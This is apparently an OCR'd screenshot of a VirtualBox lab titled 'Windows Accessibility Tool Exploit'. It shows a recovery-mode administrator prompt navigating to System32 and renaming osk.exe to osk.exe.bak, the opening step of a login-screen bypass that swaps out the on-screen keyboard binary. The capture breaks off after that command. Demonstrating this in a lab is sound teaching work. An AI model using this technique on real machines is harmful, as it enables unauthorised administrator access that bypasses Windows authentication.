 Windows 10 Pro (Windows Accessibility Tool Exploit) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: X:\windows\system32\cmd.exe
Volume in drive D has no label.
Volume Serial Number is 64CF-3F6F
Directory of D:\
03/18/2019 08:52 PM <DIR> PerfLogs
04/29/2020 12:52 PM <DIR> Program Files
03/18/2019 10:22 PM <DIR> Program Files (x86)
04/29/2020 01:33 PM <DIR> Users
04/29/2020 11:57 AM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 16,914,874,368 bytes free
D:\>cd Windows
D:\Windows>cd system32
D:\Windows\System32>dir osk.exe
Volume in drive D has no label.
Volume Serial Number is 64CF-3F6F
Directory of D:\Windows\System32
04/29/2020 12:45 PM 642,560 osk.exe
1 File(s) 642,560 bytes
0 Dir(s) 16,914,874,368 bytes free
D:\Windows\System32>ren osk.exe osk.exe.bak
D:\Windows\System32>S
Right Ctrl
9:12 PM
6/2/2020